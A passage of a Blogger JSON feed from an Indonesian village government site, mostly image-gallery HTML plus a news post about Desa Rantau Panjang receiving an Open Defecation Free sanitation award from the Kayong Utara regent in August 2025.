margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSw8yfD0naWwbZvtfHVIduPFeGMd6OsukCmWJDGpA4NZtz7yJu9M1d1FE1sqAks_dTJm2mWZdSioZj8G2Vwj6Jf-zHkoSQ9Gtdmk_uiioCjiIvlfhtIec_QslPNmBGfo3FtGSz_EuYIGYVGdzO9TKXiokAevrNhKc2XFH9IwyvJCAI-RwbOmscOHECdpdJ\/s320\/IMG20250820091022_01.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq5vfjkOoVfpTvUL7sSzUjSQ558-8rWjWJRjOtP1ORXRLqvn892KNxqYv-3Onjah5YkH1wdRZdR_JxyHPXAbji86Yk2fwI4hH3iu_m_oinaqK7Kmfeo25zJ0ldYg5cIIXgWe6PBGUoQbFkR6ZErBkwb67p4_sLIf3C3qFlp5YECrw1q13QcW35aNW91z1C\/s1280\/IMG20250820091027_01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq5vfjkOoVfpTvUL7sSzUjSQ558-8rWjWJRjOtP1ORXRLqvn892KNxqYv-3Onjah5YkH1wdRZdR_JxyHPXAbji86Yk2fwI4hH3iu_m_oinaqK7Kmfeo25zJ0ldYg5cIIXgWe6PBGUoQbFkR6ZErBkwb67p4_sLIf3C3qFlp5YECrw1q13QcW35aNW91z1C\/s320\/IMG20250820091027_01.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK7nidxCmudjSgJsBdVQ2hvqFB66GtnMsrXqviSTH2DJSP8APsZI0HNZSBUmO-E_sJRdsAuJhd_Q2D8GjvrNwbKSJTr0y7iEOuLZlTkSz13Zx_j1mcdoccwW0b5L5tn4_bFxMKbCoTNrEmYtHGQoPh2x-3Wkfno0JDoUjAiCkYPUqXI0_iuQu2pTp8ni44\/s1280\/IMG20250820091039_01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK7nidxCmudjSgJsBdVQ2hvqFB66GtnMsrXqviSTH2DJSP8APsZI0HNZSBUmO-E_sJRdsAuJhd_Q2D8GjvrNwbKSJTr0y7iEOuLZlTkSz13Zx_j1mcdoccwW0b5L5tn4_bFxMKbCoTNrEmYtHGQoPh2x-3Wkfno0JDoUjAiCkYPUqXI0_iuQu2pTp8ni44\/s320\/IMG20250820091039_01.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEsOkeCLZDU25tFPufXpt-IwZ1qocOdUa66PMXwccjYOeREtojIzpfTUkylAEJh9P72yFOsSjM9L_NPIMwZ7_F5AZT52leUa6s8Gmlfy68gaM1XLlAwJCJ4V-rfoUqSvbveXT8TEMQ1yLqh9dNmOIq3pA1laZ73XeBkr0EsG46Ht5e4-pSUCjTu51-J_dg\/s1280\/IMG20250820091048_01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEsOkeCLZDU25tFPufXpt-IwZ1qocOdUa66PMXwccjYOeREtojIzpfTUkylAEJh9P72yFOsSjM9L_NPIMwZ7_F5AZT52leUa6s8Gmlfy68gaM1XLlAwJCJ4V-rfoUqSvbveXT8TEMQ1yLqh9dNmOIq3pA1laZ73XeBkr0EsG46Ht5e4-pSUCjTu51-J_dg\/s320\/IMG20250820091048_01.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1IoyNOKUIuXNY-TdCavI9qttSYhX-fsOnvWo0txzk9bp6WiKeJznAHraVN4-cKRPE5qqdPwLHO3VtZOjUmHVNDVplN7MbT4smsVgDeq05IaXDe5rj44NBBhbSmkA_osV8R5X2BvpPBIqNqmBFSRiQcf1ljlgvknbBHjwgcFIrvoD4ZMtDAOtduPjQEerM\/s1280\/IMG20250820091103_01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1IoyNOKUIuXNY-TdCavI9qttSYhX-fsOnvWo0txzk9bp6WiKeJznAHraVN4-cKRPE5qqdPwLHO3VtZOjUmHVNDVplN7MbT4smsVgDeq05IaXDe5rj44NBBhbSmkA_osV8R5X2BvpPBIqNqmBFSRiQcf1ljlgvknbBHjwgcFIrvoD4ZMtDAOtduPjQEerM\/s320\/IMG20250820091103_01.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi-8WBFfVpxH7uKkCfMb_Mgi0OmPWx5OWMKgwc-9AGoyNxY_dTKue0ePUysgKmsRMMFmSBMpZZJtfBo0n7v0HGC1n9ObwdA4BnYuhEoEjos5W90z10ir5B6T6eX10JPXvcsJCReh-KjlNKhb1AqmmxgrYPIZai7pMgPcQP3UEwoK7bvoGBxM_NUoMe3nP7\/s1280\/IMG20250820091111_01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi-8WBFfVpxH7uKkCfMb_Mgi0OmPWx5OWMKgwc-9AGoyNxY_dTKue0ePUysgKmsRMMFmSBMpZZJtfBo0n7v0HGC1n9ObwdA4BnYuhEoEjos5W90z10ir5B6T6eX10JPXvcsJCReh-KjlNKhb1AqmmxgrYPIZai7pMgPcQP3UEwoK7bvoGBxM_NUoMe3nP7\/s320\/IMG20250820091111_01.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmSk11jciLtgbBmr8EeGLVmphxldNeKdyaQIvIOG48A_LztxT7Lo5cGY-x3c3VmGPa6opsAUiHdqprvUPzMltFVrRPBY8N2lNSqce6me5JFNkGgSTn_zDuu3LFfHg4uNZbtnSaAS3PVTnHJ-gFuilPxCZZIUyJGdC6Vr5Tdlu-vbwkWBVCNjcjZdZph6o\/s1280\/IMG20250820091130_01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmSk11jciLtgbBmr8EeGLVmphxldNeKdyaQIvIOG48A_LztxT7Lo5cGY-x3c3VmGPa6opsAUiHdqprvUPzMltFVrRPBY8N2lNSqce6me5JFNkGgSTn_zDuu3LFfHg4uNZbtnSaAS3PVTnHJ-gFuilPxCZZIUyJGdC6Vr5Tdlu-vbwkWBVCNjcjZdZph6o\/s320\/IMG20250820091130_01.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinQUL1NLvVVk-inoBLeB6TaOtNQ33GI3oNDyRq-bpgXH6K31rnsZuREmqR3lTJMtJJrEXBSDdGO83zEFg9m3N3MFVBi1b7n62p2-zutpfnZIyDm2HzjM4qXsyTFyofWt98J9c0h45-qRnThsI89M-FgB2ZEEsdUbuhSsN-gCL3eWgbI6-JMtfH5kVkNinR\/s1280\/IMG20250820091139_01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinQUL1NLvVVk-inoBLeB6TaOtNQ33GI3oNDyRq-bpgXH6K31rnsZuREmqR3lTJMtJJrEXBSDdGO83zEFg9m3N3MFVBi1b7n62p2-zutpfnZIyDm2HzjM4qXsyTFyofWt98J9c0h45-qRnThsI89M-FgB2ZEEsdUbuhSsN-gCL3eWgbI6-JMtfH5kVkNinR\/s320\/IMG20250820091139_01.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieXY4JyWAW3QLs4nTmN3uE4WT5erD0n2PS0QdVfq9MyapA22kvlGPd5Hmjn2F-RHstOTWI4ufKfSqJevwfCkByOvdWqHh0WqYGyCu95ncnHXddpa2DFyksvO-cOl9a7Ab5eKxra8cYSZWbswvSGtuAg4_T6qB9FTku_qEHn85ueiQVKwsg5IKGkErdUOCX\/s4080\/IMG20250820091235.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieXY4JyWAW3QLs4nTmN3uE4WT5erD0n2PS0QdVfq9MyapA22kvlGPd5Hmjn2F-RHstOTWI4ufKfSqJevwfCkByOvdWqHh0WqYGyCu95ncnHXddpa2DFyksvO-cOl9a7Ab5eKxra8cYSZWbswvSGtuAg4_T6qB9FTku_qEHn85ueiQVKwsg5IKGkErdUOCX\/s320\/IMG20250820091235.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdo3SggYvSHmrpqM63JPOQNECRG303b7LlSJ8Px_6lV0jY8Y0VwB9ukO9Mhns8tmpPic_Ni2BXMpOLfXIVthAitOBq1JitFZg434rbhNofHifF2qN0sFD1E5lw1oKOwWQLWMxDPA-SFvIVWD41yoqCyFVTG3FpPr5UHecT2Vy7yVLagl2y1vu6uqoVhyA6\/s4080\/IMG20250820091238.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdo3SggYvSHmrpqM63JPOQNECRG303b7LlSJ8Px_6lV0jY8Y0VwB9ukO9Mhns8tmpPic_Ni2BXMpOLfXIVthAitOBq1JitFZg434rbhNofHifF2qN0sFD1E5lw1oKOwWQLWMxDPA-SFvIVWD41yoqCyFVTG3FpPr5UHecT2Vy7yVLagl2y1vu6uqoVhyA6\/s320\/IMG20250820091238.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPV0-anir2Mu6kAPT7qLIrOniRoGcgiz3cG_cvISzthVSBzacXXsF8ULthr0gBxYSEQOuGENI68D_VbJ9DscFmPFFJnRSJJByDH6KCH3JnK7sKZlsIv2rge_B9H9xr-i3TaWsHs4UxndM3rhcr8Fva9x9PA9WfjjKAiyEcG2v7wxo5rI14BV1xgTCko13B\/s4080\/IMG20250820091647.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPV0-anir2Mu6kAPT7qLIrOniRoGcgiz3cG_cvISzthVSBzacXXsF8ULthr0gBxYSEQOuGENI68D_VbJ9DscFmPFFJnRSJJByDH6KCH3JnK7sKZlsIv2rge_B9H9xr-i3TaWsHs4UxndM3rhcr8Fva9x9PA9WfjjKAiyEcG2v7wxo5rI14BV1xgTCko13B\/s320\/IMG20250820091647.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.desarapa.com\/feeds\/30340797056744287\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.desarapa.com\/2025\/08\/pemdes-rapa-support-acara-budaya-ritual.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/30340797056744287"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/30340797056744287"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.desarapa.com\/2025\/08\/pemdes-rapa-support-acara-budaya-ritual.html","title":"PEMDES RAPA SUPPORT ACARA BUDAYA RITUAL TRADISI MANDI SAFAR"}],"author":[{"name":{"$t":"https\/\/desa-rantaupanjang.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06681679912578457688"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPhSePMPYQQmS5yJOhSzCKLCXQL4XInyYjLV0G2MOnB2h1kqW0EgDDMOGyIFmaoJO03FF2I4qJ8TlJ07X943NfApKNPWK2PuMdCH5WMJ9tRWdONznQUipDb9yNOiStv4HHjlkQME-LZymqkXasAOy5QbbrZKPKWK0aPTI00E43qa6F3vWVqpD4JTAf7_9u\/s72-c\/IMG20250820081209-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4987267493128810883.post-123618580793655938"},"published":{"$t":"2025-08-18T11:30:00.001+07:00"},"updated":{"$t":"2025-08-19T01:26:18.789+07:00"},"title":{"type":"text","$t":"Bupati dan Wakil Bupati Kayong Utara Serahkan Penghargaan ODF Desa Rantau Panjang "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi70e1GK8frInrCFyD3eFg0fmqcB6kv0JhFmsqoWKKe0BlmqWoMT7VUu0U7NN-cooYXv7oZ5koTUmhiO3pzUe0oT0OlPL8d51dDDzIkcFpoNoWm04hEc6g1O_lUOSDPQTTWyYRYHhSmeiRQv30A2gwp6Sn21bAVjuGz6fzdyL32O_sw2O90i_MfusJSnMIw\/s5000\/odf-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3499\" data-original-width=\"5000\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi70e1GK8frInrCFyD3eFg0fmqcB6kv0JhFmsqoWKKe0BlmqWoMT7VUu0U7NN-cooYXv7oZ5koTUmhiO3pzUe0oT0OlPL8d51dDDzIkcFpoNoWm04hEc6g1O_lUOSDPQTTWyYRYHhSmeiRQv30A2gwp6Sn21bAVjuGz6fzdyL32O_sw2O90i_MfusJSnMIw\/s320\/odf-1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EKayong Utara, 17 Agustus 2025\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EBupati dan Wakil Bupati Kayong Utara serahkan Penghargaan Open Defication Free (ODF) 3 Pilar\u0026nbsp;Sanitasi Total Berbasis Masyarakat (STBM) untuk \u003Ca href=\"https:\/\/web.facebook.com\/desarantaupanjang\" target=\"_blank\"\u003EDesa Rantau Panjang\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ESetelah melalui beberapa proses yang cukup panjang, mulai dari penyuluhan, sosialisasi, pelatihan yang dilakukan oleh Dinas Kesehatan Kayong Utara, sosialisasi kepada masyarakat dan pemberian bantuan material jambanisasi oleh pemerintah desa kepada masyarakat yang tidak mampu dan terdampak stunting, pemberian bantuan septicktank oleh pemerintah yang bersumber dari APBN, hingga dilakukannya verifikasi oleh Tim Verifikator Kabupaten yang bekerjasama dengan pihak Puskesmas Teluk Melano. Akhirnya hari ini tepat pada hari Kemerdekaan Republik Indonesia yang ke 80 Tahun, Bupati Kayong Utara resmi Deklarasikan Desa Rantau Panjang berstatus Open Defication Free (ODF) 3 Pilar\u0026nbsp;Sanitasi Total Berbasis Masyarakat (STBM) atau disebut terbebas dari buang air besar sembarangan dilingkungan Pemerintah Desa Rantau Panjang.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EDeklarasi ini diawali dengan pernyataan sikap oleh perwakilan dari beberapa Pemerintah Desa, diantaranya :\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Col\u003E\u003Cli\u003EDesa Riam Merasap Jaya Kec. Sukadana,\u003C\/li\u003E\u003Cli\u003EDesa Benawai Agung Kec. Sukadana,\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EDesa Sedahan Jaya Kec. Sukadana,\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EDesa Rantau Panjang Kec. Simpang Hilir, dan\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EDesa Teluk Melano Kec. Simpang Hilir.\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPernyataan Deklarasi tersebut merupakan bentuk komitmen dan tanggungjawab yang telah dilaksanakan oleh pemerintah desa.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESetelah Pernyataan Deklarasi\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EOpen Defication Free disampaikan, Bupati dan Wakil Bupati Kayong Utara menyerahkan Piagam Penghargaan kepada Perwakilan Pemerintah Desa yang telah berstatus ODF 3 Pilar STBM dipelataran Dinas Pendidikan Kayong Utara pasca upacara penaikan Bendera Merah Putih dikibarkan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EWalau Status ODF 3 pilar STBM ini telah disandang oleh Pemerintah Desa Rantau Panjang, namun \u003Ca href=\"https:\/\/web.facebook.com\/hasananhani\" target=\"_blank\"\u003EHasanan\u003C\/a\u003E Kepala Desa Rantau Panjang menyampaikan ucapan terima kasihnya kepada Bupati dan Wakil Bupati Kayong Utara atas penghargaan yang telah diberikan melalui stagmen singkat di media sosialnya, bahwa hal ini bukanlah akhir, tapi ini merupakan proses untuk terus berbenah dari kelemahan-kelemahan yang masih ada di wilayah Desa Rantau Panjang. (\u003Ci\u003E\u003Ca href=\"https:\/\/web.facebook.com\/pemdes.rantaupanjang.3\" target=\"_blank\"\u003EAdmindes\u003C\/a\u003E\u003C\/i\u003E)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003EGALERI\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUgnat2dwATtieeZ4kyj7mDnfzmqiEpjEt2UIW7BOvqenmu4oddy27orXe8AOZ2c5K8UWpDg6YfSncQk7WaCkNPcU9RlALGMQSJQ6_YKj9mTbB0ig4lhTlQ92M3Da7-5r3-dmmbS_KXOBx_fu5EPKItEnq2D-N2AjXoo8h8t_NOlwO6m1KDx9zLsZdqCKe\/s5000\/odf-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3499\" data-original-width=\"5000\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUgnat2dwATtieeZ4kyj7mDnfzmqiEpjEt2UIW7BOvqenmu4oddy27orXe8AOZ2c5K8UWpDg6YfSncQk7WaCkNPcU9RlALGMQSJQ6_YKj9mTbB0ig4lhTlQ92M3Da7-5r3-dmmbS_KXOBx_fu5EPKItEnq2D-N2AjXoo8h8t_NOlwO6m1KDx9zLsZdqCKe\/s320\/odf-1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBtuOyzDOlsyhFSRDxSR8MC-LGsOxuxLGoKPVTfgQGE2LN_tAiwsFKS0n_DhYC97uKNQA7fV6HNiJo-pz9Cj_f9ZbvxuS3Z4g7UQjrnUcXaNxpH4grsTUQlXv91iz1jZ2DxavI5N5iqtYDAeGQsU9u7UzxU1u-Ut10oSAJLxUCWCQl98eg6jIWlcv8pm09\/s1040\/WhatsApp%20Image%202025-08-17%20at%2009.10.05%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBtuOyzDOlsyhFSRDxSR8MC-LGsOxuxLGoKPVTfgQGE2LN_tAiwsFKS0n_DhYC97uKNQA7fV6HNiJo-pz9Cj_f9ZbvxuS3Z4g7UQjrnUcXaNxpH4grsTUQlXv91iz1jZ2DxavI5N5iqtYDAeGQsU9u7UzxU1u-Ut10oSAJLxUCWCQl98eg6jIWlcv8pm09\/s320\/WhatsApp%20Image%202025-08-17%20at%2009.10.05%20(1).jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBeQksTuO8ycC81XlisIG0Cqq1ZQFBwl3LW-HGeO64Zn_if3o-SoshI9TqMB2k0j9p93WKDr5XzWu42uTSABcJpuC_V9BzLK_50k4Rv4JtAK_rUrjm-aAXasNOSo1jrri49a88Xmi70m-07as_ANoxVct290N2Fdxxxzn3L2_AdOc4__60x6fIM3uwjbLD\/s1040\/WhatsApp%20Image%202025-08-17%20at%2009.10.05.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBeQksTuO8ycC81XlisIG0Cqq1ZQFBwl3LW-HGeO64Zn_if3o-SoshI9TqMB2k0j9p93WKDr5XzWu42uTSABcJpuC_V9BzLK_50k4Rv4JtAK_rUrjm-aAXasNOSo1jrri49a88Xmi70m-07as_ANoxVct290N2Fdxxxzn3L2_AdOc4__60x6fIM3uwjbLD\/s320\/WhatsApp%20Image%202025-08-17%20at%2009.10.05.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0pm_YejQpJPvUV6acHwbZm4T8pSVrhv-j6zmSTbUwvi3h00Cfx8P8G-zzAq9RZrkGgylMX55Z8qwsPy8JKmdbeA84XQ8d5D9TVGgHZhuzTVzBFr5yRVKk9aKdnIoDw6cTATb6U5pSLLde3qLinLV3iuTQ7223sZXmfp4OthDuY2aaGcASwvwN-WTEXdky\/s1040\/WhatsApp%20Image%202025-08-17%20at%2009.10.13.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0pm_YejQpJPvUV6acHwbZm4T8pSVrhv-j6zmSTbUwvi3h00Cfx8P8G-zzAq9RZrkGgylMX55Z8qwsPy8JKmdbeA84XQ8d5D9TVGgHZhuzTVzBFr5yRVKk9aKdnIoDw6cTATb6U5pSLLde3qLinLV3iuTQ7223sZXmfp4OthDuY2aaGcASwvwN-WTEXdky\/s320\/WhatsApp%20Image%202025-08-17%20at%2009.10.13.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNCBgkxHzvvQ1KR5CyfxWqJ1o5vf4eRB-_J6UjK_28_jpFLCFZpPMKxcl5oGvTuvkmGogYikOvedx5pF5GXXeyyK9ucgIyPJrz35MVAC3DEyUhHaNF7RwhUR0ZCvCtj1mebzU4AyW1_VnRX1eq3uQJFQAGwi7ZxN-FQ2UYcVQicCu5qPWi4CYWTWHtPt2_\/s1280\/WhatsApp%20Image%202025-08-17%20at%2009.10.21.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNCBgkxHzvvQ1KR5CyfxWqJ1o5vf4eRB-_J6UjK_28_jpFLCFZpPMKxcl5oGvTuvkmGogYikOvedx5pF5GXXeyyK9ucgIyPJrz35MVAC3DEyUhHaNF7RwhUR0ZCvCtj1mebzU4AyW1_VnRX1eq3uQJFQAGwi7ZxN-FQ2UYcVQicCu5qPWi4CYWTWHtPt2_\/s320\/WhatsApp%20Image%202025-08-17%20at%2009.10.21.jpeg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.desarapa.com\/feeds\/123618580793655938\/comments\/default","title":"Posting 